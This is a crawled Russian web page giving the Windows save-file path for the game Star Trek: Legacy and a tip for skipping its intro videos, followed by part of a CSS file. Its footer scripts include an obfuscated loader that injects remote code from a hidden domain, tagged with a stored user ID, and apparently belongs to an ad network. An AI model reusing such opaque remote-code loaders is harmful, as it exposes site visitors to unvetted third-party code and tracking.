

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqusha.ru/saves/star-trek-legacy.html
body_size: 8470
content:
<!DOCTYPE html><html class="no-js" lang="ru-RU" prefix="og: http://ogp.me/ns#"><head><link rel="preload" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" as="style" onload="this.rel='stylesheet'" /><link rel="preload" href="https://faqusha.ru/saves/wp-content/cache/min/1/99300fa3eb28d99d0bedec9cc615eb32.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><link rel="preload" href="https://faqusha.ru/saves/wp-content/cache/min/1/1561c9f0d4c44d53becdae51f78ae5f6.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><meta http-equiv="content-type" content="text/html" charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" ><link rel="profile" href="http://gmpg.org/xfn/11"><title>Путь к сохранениям Star Trek: Legacy / Star Trek: Legacy save location &bull; FAQusha.RU [Сохранения]</title><style id="rocket-critical-css"></style><meta name="description" content="Расположение сейвов игры &quot;Star Trek: Legacy&quot; на жестком диске в версиях для STEAM, GOG, Origin, uPlay, EGS и GamePass в операционных системах Windows, Linux и MacOS"/><link rel="canonical" href="https://faqusha.ru/saves/star-trek-legacy.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Путь к сохранениям Star Trek: Legacy / Star Trek: Legacy save location &bull; FAQusha.RU [Сохранения]" /><meta property="og:description" content="Расположение сейвов игры &quot;Star Trek: Legacy&quot; на жестком диске в версиях для STEAM, GOG, Origin, uPlay, EGS и GamePass в операционных системах Windows, Linux и MacOS" /><meta property="og:url" content="https://faqusha.ru/saves/star-trek-legacy.html" /><meta property="og:site_name" content="FAQusha.RU [Сохранения]" /><meta property="article:tag" content="action" /><meta property="article:tag" content="adventure" /><meta property="article:tag" content="rtt" /><meta property="article:section" content="S" /><meta property="article:published_time" content="2006-12-05T20:37:04+00:00" /><meta property="article:modified_time" content="2022-11-17T02:59:53+00:00" /><meta property="og:updated_time" content="2022-11-17T02:59:53+00:00" /><meta property="og:image" content="https://faqusha.ru/saves/wp-content/uploads/2006/12/star-trek-legacy-cover.jpg" /><meta property="og:image:secure_url" content="https://faqusha.ru/saves/wp-content/uploads/2006/12/star-trek-legacy-cover.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="740" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Расположение сейвов игры &quot;Star Trek: Legacy&quot; на жестком диске в версиях для STEAM, GOG, Origin, uPlay, EGS и GamePass в операционных системах Windows, Linux и MacOS" /><meta name="twitter:title" content="Путь к сохранениям Star Trek: Legacy / Star Trek: Legacy save location &bull; FAQusha.RU [Сохранения]" /><meta name="twitter:image" content="https://faqusha.ru/saves/wp-content/uploads/2006/12/star-trek-legacy-cover.jpg" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/faqusha.ru\/saves","name":"FAQusha.RU [\u0421\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f]","potentialAction":{"@type":"SearchAction","target":"https:\/\/faqusha.ru\/saves?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/faqusha.ru\/saves\/star-trek-legacy.html","sameAs":[],"@id":"#person","name":"FAQusha.RU"}</script> <link rel='dns-prefetch' href='//s.w.org' /> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/jquery/jquery.js?ver=1.12.4' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-content/plugins/ad-inserter/includes/js/ai-jquery.js?ver=4.9.2+2.4.2' defer></script> <script type='text/javascript'>function ai_insert(insertion,selector,insertion_code){Array.prototype.forEach.call(document.querySelectorAll(selector),function(element,index){var ai_debug=typeof ai_debugging!=="undefined";if(element.hasAttribute("id"))selector_string="#"+element.getAttribute("id");else if(element.hasAttribute("class"))selector_string="."+element.getAttribute("class").replace(new RegExp(" ","g"),".");else selector_string="";var template=document.createElement("div");template.innerHTML=insertion_code;var ai_selector_counter=
template.getElementsByClassName("ai-selector-counter")[0];if(ai_selector_counter!=null)ai_selector_counter.innerText=index+1;var ai_debug_name_ai_main=template.getElementsByClassName("ai-debug-name ai-main")[0];if(ai_debug_name_ai_main!=null)ai_debug_name_ai_main.innerText=insertion.toUpperCase()+" "+selector+" ("+element.tagName.toLowerCase()+selector_string+")";var range=document.createRange();var fragment=range.createContextualFragment(template.innerHTML);if(insertion=="before")element.parentNode.insertBefore(fragment,
element);else if(insertion=="after")element.parentNode.insertBefore(fragment,element.nextSibling);else if(insertion=="prepend")element.insertBefore(fragment,element.firstChild);else if(insertion=="append")element.insertBefore(fragment,null);else if(insertion=="replace-content")element.innerHTML=template.innerHTML;else if(insertion=="replace-element"){element.parentNode.insertBefore(fragment,element);element.parentNode.removeChild(element)}if(ai_debug)console.log("AI INSERT",insertion,selector,"("+
element.tagName.toLowerCase()+selector_string+")")})}
function ai_insert_viewport(element){function hasClass(element,cls){if(element==null)return false;if(element.classList)return element.classList.contains(cls);else return(" "+element.className+" ").indexOf(" "+cls+" ")>-1}function addClass(element,cls){if(element==null)return;if(element.classList)element.classList.add(cls);else element.className+=" "+cls}function removeClass(element,cls){if(element==null)return;if(element.classList)element.classList.remove(cls);else element.className=element.className.replace(new RegExp("(^|\\b)"+
cls.split(" ").join("|")+"(\\b|$)","gi")," ")}var ai_debug=typeof ai_debugging!=="undefined";if(ai_debug)console.log("AI VIEWPORT INSERTION:","class='"+element.getAttribute("class")+"'");var visible=!!(element.offsetWidth||element.offsetHeight||element.getClientRects().length);var block=element.getAttribute("data-block");if(visible){var insertion_code=element.getAttribute("data-code");var insertion_type=element.getAttribute("data-insertion");var selector=element.getAttribute("data-selector");if(insertion_code!=
null)if(insertion_type!=null&&selector!=null){var selector_exists=document.querySelectorAll(selector).length;if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block,insertion_type,selector,selector_exists?"":"NOT FOUND");if(selector_exists){ai_insert(insertion_type,selector,b64d(insertion_code));removeClass(element,"ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block);var range=document.createRange();var fragment=range.createContextualFragment(b64d(insertion_code));
element.parentNode.insertBefore(fragment,element.nextSibling);removeClass(element,"ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT NOT VISIBLE: block",block);var debug_bar=element.previousElementSibling;if(hasClass(debug_bar,"ai-debug-bar")&&hasClass(debug_bar,"ai-debug-script")){removeClass(debug_bar,"ai-debug-script");addClass(debug_bar,"ai-debug-viewport-invisible")}removeClass(element,"ai-viewports")}}
function b64e(str){return btoa(encodeURIComponent(str).replace(/%([0-9A-F]{2})/g,function toSolidBytes(match,p1){return String.fromCharCode("0x"+p1)}))}function b64d(str){return decodeURIComponent(atob(str).split("").map(function(c){return"%"+("00"+c.charCodeAt(0).toString(16)).slice(-2)}).join(""))};</script> <script>jQuery( 'html' ).removeClass( 'no-js' ).addClass( 'js' );</script> <style type="text/css"></style> <script>/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script>  <script src="https://cdn.adfinity.pro/code/faqusha.ru/adfinity.js" async></script> <script async src="https://statika.mpsuadv.ru/scripts/3142.js"></script> </head><body class="post-template-default single single-post postid-2696 single-format-standard"> <header class="site-header group"><div class="site-title"><a href="https://faqusha.ru/saves" class="site-name">FAQusha.RU [Сохранения]</a></div><p class="site-description">Каталог путей к сейвам в лицензионных и пиратских играх (STEAM, GOG, uPlay, Origin, EGS, GamePass)</p><div class="nav-toggle"><div class="bar"></div><div class="bar"></div></div><div class="menu-wrapper"><ul class="main-menu desktop"><li id="menu-item-4172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4172"><a href="https://faqusha.ru/saves/dying-light-2-stay-human.html">Dying Light 2 Stay Human</a></li><li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3878"><a href="https://faqusha.ru/saves/resident-evil-village.html">Resident Evil Village</a></li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3654"><a href="https://faqusha.ru/saves/cyberpunk-2077.html">Cyberpunk 2077</a></li><li id="menu-item-3618" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3618"><a href="https://faqusha.ru/saves/assassins-creed-valhalla.html">Assassin&#8217;s Creed Valhalla</a></li><li id="menu-item-2152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2152"><a href="https://faqusha.ru/saves/metro-exodus.html">Metro Exodus</a></li><li id="menu-item-8752" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8752"><a href="https://faqusha.ru/saves/forza-horizon-5.html">Forza Horizon 5</a></li><li id="menu-item-8753" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8753"><a href="https://faqusha.ru/saves/elden-ring.html">Elden Ring</a></li><li id="menu-item-8754" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8754"><a href="https://faqusha.ru/saves/grand-theft-auto-v.html">Grand Theft Auto V (GTA5)</a></li></ul></div><ul class="social-menu desktop"><li><a href="https://faqusha.ru/saves/?s="></a></li><li class="add-save"><a href="https://faqusha.ru/saves/add">Добавить сохранение</a></li></ul> </header><div class="mobile-menu-wrapper"><ul class="main-menu mobile"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4172"><a href="https://faqusha.ru/saves/dying-light-2-stay-human.html">Dying Light 2 Stay Human</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3878"><a href="https://faqusha.ru/saves/resident-evil-village.html">Resident Evil Village</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3654"><a href="https://faqusha.ru/saves/cyberpunk-2077.html">Cyberpunk 2077</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3618"><a href="https://faqusha.ru/saves/assassins-creed-valhalla.html">Assassin&#8217;s Creed Valhalla</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2152"><a href="https://faqusha.ru/saves/metro-exodus.html">Metro Exodus</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8752"><a href="https://faqusha.ru/saves/forza-horizon-5.html">Forza Horizon 5</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8753"><a href="https://faqusha.ru/saves/elden-ring.html">Elden Ring</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8754"><a href="https://faqusha.ru/saves/grand-theft-auto-v.html">Grand Theft Auto V (GTA5)</a></li><li><a href="https://faqusha.ru/saves/add">Добавить сохранение</a></li><li class="toggle-mobile-search-wrapper"><a href="#" class="toggle-mobile-search">Поиск</a></li></ul></div><div class="mobile-search"><div class="untoggle-mobile-search"></div><form role="search" method="get" class="search-form" action="https://faqusha.ru/saves/"> <label for="search-form-697e8e3691681"> <span class="screen-reader-text">Поиск по:</span> </label> <input type="search" id="search-form-697e8e3691681" class="search-field" placeholder="Введите название игры" value="" name="s" autocomplete="off" /> </button></form><div class="mobile-results"><div class="results-wrapper"></div></div></div><div class="search-overlay"><form role="search" method="get" class="search-form" action="https://faqusha.ru/saves/"> <label for="search-form-697e8e36917c2"> <span class="screen-reader-text">Поиск по:</span> </label> <input type="search" id="search-form-697e8e36917c2" class="search-field" placeholder="Введите название игры" value="" name="s" autocomplete="off" /> </button></form></div><main class="site-content"> <article class="post-2696 post type-post status-publish format-standard has-post-thumbnail hentry category-s tag-action tag-adventure tag-rtt has-thumbnail"> <header class="entry-header section-inner"><h1 class="entry-title">Star Trek: Legacy</h1><div class="meta"><ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://faqusha.ru/saves/" itemprop="item"><span itemprop="name">Сохранения</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://faqusha.ru/saves/s" itemprop="item"><span itemprop="name">S</span></a><meta itemprop="position" content="2" /></li></ol></div> </header><div class="section-inner" style="margin-bottom:60px"><div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="2321"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script> </div><div class="entry-content section-inner"><div class="short-card" itemscope itemtype="https://schema.org/VideoGame"><div class="short-card-name" itemprop="name">Star Trek: Legacy</div><div class="short-card-img" itemscope itemtype="http://schema.org/ImageObject"><img alt="Обложка Star Trek: Legacy" itemprop="image" src="https://faqusha.ru/saves/wp-content/uploads/2006/12/star-trek-legacy-cover-300x370.jpg"></div><div class="short-card-info"><ul><li itemprop="author" itemscope itemtype="https://schema.org/Organization"><p><strong>Разработчик:</strong> <span itemprop="name">Mad Doc Software</span></p></li><li><p><strong>Жанр:</strong> <span itemprop="genre">Action</span>, <span itemprop="genre">Adventure</span>, <span itemprop="genre">RTT</span></p></li><li><p><strong>Дата выхода:</strong> 5 декабря 2006 г.</p></li><li><p><strong>Режимы:</strong> сингл, мультиплеер<meta itemprop="playMode" content="SinglePlayer"><meta itemprop="playMode" content="MultiPlayer"></p></li><li><p><strong>Платформы:</strong> <span itemprop="gamePlatform" class="pc">PC</span></p></li><li><p><strong>Время прохождения:</strong> 15 ч.</p></li></ul></div></div><div class="short-card-links"><ul itemscope itemtype="https://schema.org/ItemList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a rel="nofollow" itemprop="url" href="#win"><span itemprop="name">Путь в Windows</span></a><meta itemprop="position" content="1"></li></ul></div><h2 id="win">Сохранения в Windows</h2><p>Сохранения &#171;Star Trek: Legacy&#187; хранятся в операционной системе Windows в папке [Documents], находящейся по умолчанию в профиле пользователя на системном диске &#171;C&#187;. На полное прохождение игры требуется 15 часов (на сюжет и второстепенные задания — 10 часов, только на сюжет — 9 часов).</p><p><strong>Путь до сохранений Star Trek: Legacy в Windows:</strong></p><ul><li><code>%USERPROFILE%\Documents\STLSave\</code></li><li><code>C:\Users\[имя пользователя]\Documents\STLSave\</code></li></ul><hr><h2>Отключение интро</h2><p>Для отключения стартовой заставки при запуске Star Trek Legacy открываем папку <strong>animations</strong>, находящуюся внутри папки с установленной игрой, удаляем или переименовываем видеофайлы <strong>gamespy.bik</strong>, <strong>intro.bik</strong>, <strong>MadDocSoftware.bik</strong>, <strong>Paramount.bik</strong>, <strong>stl legal pc.bik</strong> и <strong>Zenimax.bik</strong>.</p></div><div class="meta bottom section-inner"><p class="tags"> #<a href="https://faqusha.ru/saves/tag/action" rel="tag">action</a> #<a href="https://faqusha.ru/saves/tag/adventure" rel="tag">adventure</a> #<a href="https://faqusha.ru/saves/tag/rtt" rel="tag">rtt</a></p></div><div class="post-pagination section-inner"><div class="previous-post"> <a href="https://faqusha.ru/saves/xpand-rally-xtreme.html" rel="prev"><span>Xpand Rally Xtreme</span></a></div><div class="next-post"> <a href="https://faqusha.ru/saves/18-wheels-of-steel-haulin.html" rel="next"><span>18 Wheels of Steel: Haulin&#8217;</span></a></div></div><div class="section-inner wide"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/saves/star-trek-legacy.html#respond" style="display:none;">Отменить ответ</a></small></h3><p class='comment-reply-info'>Если вы нашли, где лежат сохранения "Star Trek: Legacy", то при желании можете оставить подсказку для других игроков, скопировав путь к сохранению из адресной строки проводника и отправив комментарий. Если вы хотите поделиться сохранениями или зафиксировать свой прогресс в прохождении игры, то можете отправить файлы через <a href='/saves/add'><u>форму загрузки</u></a>.</p><form action="https://faqusha.ru/saves/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-comment-text-field"> <label for="comment-text-field">Комментарий</label><textarea id="comment-text-field"
  aria-required="true" rows="8" cols="45" class="form-control" name="comment-text-field"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='2696' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div class='yarpp yarpp-related yarpp-related-shortcode yarpp-template-yarpp-template-saves'><div class="section-inner wide"><div class="related-posts"><h3 class="related-posts-title">Похожие игры</h3> <a class="related-post post-2697 post type-post status-publish format-standard has-post-thumbnail hentry category-s tag-action tag-adventure tag-rtt tag-top-games has-thumbnail" id="post-2697" href="https://faqusha.ru/saves/star-trek-bridge-commander.html" title="Star Trek: Bridge Commander"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2002/02/star-trek-bridge-commander-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2002/02/star-trek-bridge-commander-cover-300x370.jpg" /></div><h2 class="title"><span>Star Trek: Bridge Commander</span></h2> </a> <a class="related-post post-2695 post type-post status-publish format-standard has-post-thumbnail hentry category-s tag-action tag-shooter tag-tps has-thumbnail" id="post-2695" href="https://faqusha.ru/saves/star-trek-2013.html" title="Star Trek (2013)"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2013/04/star-trek-2013-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2013/04/star-trek-2013-cover-300x370.jpg" /></div><h2 class="title"><span>Star Trek (2013)</span></h2> </a> <a class="related-post post-1581 post type-post status-publish format-standard has-post-thumbnail hentry category-s tag-action tag-adventure tag-hack-and-slash has-thumbnail" id="post-1581" href="https://faqusha.ru/saves/star-wars-the-force-unleashed-2.html" title="Star Wars: The Force Unleashed II"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2010/10/star-wars-the-force-unleashed-ii-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2010/10/star-wars-the-force-unleashed-ii-cover-300x370.jpg" /></div><h2 class="title"><span>Star Wars: The Force Unleashed II</span></h2> </a> <a class="related-post post-3052 post type-post status-publish format-standard has-post-thumbnail hentry category-s tag-action tag-adventure tag-soulslike tag-top-games has-thumbnail" id="post-3052" href="https://faqusha.ru/saves/star-wars-jedi-fallen-order.html" title="Star Wars Jedi: Fallen Order"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2019/11/star-wars-jedi-fallen-order-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2019/11/star-wars-jedi-fallen-order-cover-300x370.jpg" /></div><h2 class="title"><span>Star Wars Jedi: Fallen Order</span></h2> </a></div></div></div><div class="section-inner wide"><div class="related-posts"><h3 class="related-posts-title">Случайные игры</h3> <a class="related-post post-1999 post type-post status-publish format-standard has-post-thumbnail hentry category-s tag-shoot-em-up tag-top-games has-thumbnail" id="post-1999" href="https://faqusha.ru/saves/sleep-tight.html" title="Sleep Tight"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2018/07/sleep-tight-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2018/07/sleep-tight-cover-300x370.jpg" /></div><h2 class="title"><span>Sleep Tight</span></h2> </a> <a class="related-post post-1182 post type-post status-publish format-standard has-post-thumbnail hentry category-s tag-arcade tag-rhythm tag-shoot-em-up tag-top-games has-thumbnail" id="post-1182" href="https://faqusha.ru/saves/symphony.html" title="Symphony"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2012/08/symphony-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2012/08/symphony-cover-300x370.jpg" /></div><h2 class="title"><span>Symphony</span></h2> </a> <a class="related-post post-2175 post type-post status-publish format-standard has-post-thumbnail hentry category-s tag-action tag-adventure tag-soulslike tag-top-games has-thumbnail" id="post-2175" href="https://faqusha.ru/saves/sekiro-shadows-die-twice.html" title="Sekiro: Shadows Die Twice"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2019/03/sekiro-shadows-die-twice-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2019/03/sekiro-shadows-die-twice-cover-300x370.jpg" /></div><h2 class="title"><span>Sekiro: Shadows Die Twice</span></h2> </a> <a class="related-post post-2446 post type-post status-publish format-standard has-post-thumbnail hentry category-s tag-rts tag-stronghold tag-top-games has-thumbnail" id="post-2446" href="https://faqusha.ru/saves/stronghold.html" title="Stronghold (2001)"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2001/10/stronghold-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2001/10/stronghold-cover-300x370.jpg" /></div><h2 class="title"><span>Stronghold (2001)</span></h2> </a></div></div><footer class="site-footer section-inner"><p class="copyright">&copy; 2026 <a href="https://faqusha.ru/saves" class="site-name">FAQusha.RU [Сохранения]</a></p><p class="theme-by"><a href="https://faqusha.ru">Главный сайт</a></p></footer></main> <script>var ai_insert_3 = function(){
    ai_insert ('before', '.post-pagination', b64d ('[base64]'));
  };
  if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_insert_3 (); else document.addEventListener ('DOMContentLoaded', ai_insert_3);</script> <script>setTimeout (function() {Array.prototype.forEach.call (document.querySelectorAll (".ai-viewports"), function (element, index) {ai_insert_viewport (element);});}, 10);</script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/imagesloaded.min.js?ver=3.2.0' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/masonry.min.js?ver=3.3.2' defer></script> <script type='text/javascript'>/*  */
var mcluhan_ajaxpagination = {"ajaxurl":"https:\/\/faqusha.ru\/saves\/wp-admin\/admin-ajax.php","query_vars":"{\"page\":\"\",\"name\":\"star-trek-legacy\"}"};
/*  */</script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-content/themes/mcluhan/assets/js/global.js?ver=4.9.2' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/comment-reply.min.js?ver=4.9.2' defer></script> <script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script> <script type='text/javascript' data-cfasync='false'>let e42597e4fc_cnt = 0;
	let e42597e4fc_interval = setInterval(function(){
		if (typeof e42597e4fc_country !== 'undefined') {
			clearInterval(e42597e4fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e42597e4fc_cnt += 1;
			if (e42597e4fc_cnt >= 60) {
				clearInterval(e42597e4fc_interval);
			}
		}
	}, 500);</script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter16872706 = new Ya.Metrika({
                    id:16872706,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/16872706" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body> <noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" /></noscript><noscript><link rel="stylesheet" href="https://faqusha.ru/saves/wp-content/cache/min/1/99300fa3eb28d99d0bedec9cc615eb32.css" data-minify="1"/></noscript><noscript><link rel="stylesheet" href="https://faqusha.ru/saves/wp-content/cache/min/1/1561c9f0d4c44d53becdae51f78ae5f6.css" data-minify="1"/></noscript></html>
<!-- Cached page -->

--- FILE ---
content_type: text/css
request_url: https://faqusha.ru/saves/wp-content/cache/min/1/99300fa3eb28d99d0bedec9cc615eb32.css
body_size: 15894
content:
.download-box{width:250px;border:1px
solid #ccc;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;text-align:center;position:relative;margin:1em
auto;box-shadow:0 2px 4px rgba(0,0,0,.1),inset 0 1px 0 rgba(255,255,255,.4)}.download-box
h1{margin:.5em 0!important}.download-box img.wp-post-image{margin:0;padding:0;display:block;width:100%;-moz-border-radius:0;-webkit-border-radius:0;-moz-border-top-left-radius:3px;-moz-border-top-right-radius:3px;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;border-radius:0;border-top-left-radius:3px;border-top-right-radius:3px;box-shadow:inset 0 1px 0 rgba(255,255,255,.4)}.download-box .download-box-content{padding:0
